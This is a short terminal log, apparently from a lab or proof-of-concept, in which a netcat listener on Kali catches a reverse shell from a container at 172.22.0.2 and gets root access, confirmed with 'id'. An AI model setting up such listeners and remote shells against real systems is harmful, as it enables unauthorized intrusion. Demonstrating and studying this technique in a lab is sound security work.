 ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.22.0.2.
Ncat: Connection from 172.22.0.2:43308.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a42415c51174:/usr/src# id
id
uid=0(root) gid=0(root) groups=0(root)
root@a42415c51174:/usr/src#